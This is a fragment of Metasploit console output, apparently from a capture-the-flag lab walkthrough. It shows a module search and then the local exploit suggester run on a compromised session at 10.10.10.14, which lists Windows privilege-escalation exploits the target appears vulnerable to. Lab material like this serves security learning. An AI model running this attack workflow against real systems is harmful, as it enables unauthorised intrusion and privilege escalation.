 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
1 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
2 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
3 exploit/windows/http/sharepoint_data_deserialization 2020-07-14 excellent Yes SharePoint DataSet / DataTable Deserialization
4 exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/timbuktu_plughntcommand_bof
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 1
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 184 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
7 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
8 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
9 exploit/windows/local/always_install_elevated No The target is not exploitable.